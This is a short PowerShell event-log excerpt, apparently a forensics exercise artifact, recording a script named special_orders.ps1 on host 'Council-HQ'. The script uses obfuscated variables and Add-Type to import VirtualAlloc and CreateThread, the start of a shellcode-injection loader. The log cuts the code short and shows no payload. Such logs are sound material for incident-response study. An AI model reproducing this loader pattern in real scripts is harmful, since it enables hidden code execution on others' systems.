 Information 5/6/2022 8:40:31 AM 800 PowerShell Pipeline Execution Details N/A Council-HQ
Information 5/6/2022 8:38:51 AM 600 PowerShell Provider Lifecycle N/A Council-HQ
Information 5/6/2022 8:38:18 AM 400 PowerShell Engine Lifecycle N/A Council-HQ
Information 5/6/2022 8:38:18 AM 600 PowerShell Provider Lifecycle N/A Council-HQ
Information 5/6/2022 8:38:18 AM 600 PowerShell Provider Lifecycle N/A Council-HQ
Information 5/6/2022 8:38:18 AM 600 PowerShell Provider Lifecycle N/A Council-HQ
Description
Pipeline execution details for command line: $tNZvQCljVk = Add-Type -memberDefinition $OleSPrlmhB -Name "Win32" -namespace Win32Functions -passthru;
.
Context Information:
DetailSequence=1
DetailTotal=1
SequenceNumber=18
UserId=Council-HQ\Council Leader
HostName=ConsoleHost
HostVersion=5.1.22000.652
HostId=046315d8-81c0-4cbb-bc67-8ce42c688050
HostApplication=C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe
EngineVersion=5.1.22000.652
RunspaceId=769bdae8-34c8-4850-b408-3eca4f0beb3d
PipelineId=55
ScriptName=C:\sysmgr\special_orders.ps1
CommandLine=$tNZvQCljVk = Add-Type -memberDefinition $OleSPrlmhB -Name "Win32" -namespace Win32Functions -passthru;
Details:
CommandInvocation(Add-Type): "Add-Type"
ParameterBinding(Add-Type): name="MemberDefinition"; value="[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);, ..."
ParameterBinding(Add-Type): name="Name"; value="Win32"
ParameterBinding(Add-Type): name="Namespace"; value="Win32Functions"
ParameterBinding(Add-Type): name="PassThru"; value="True"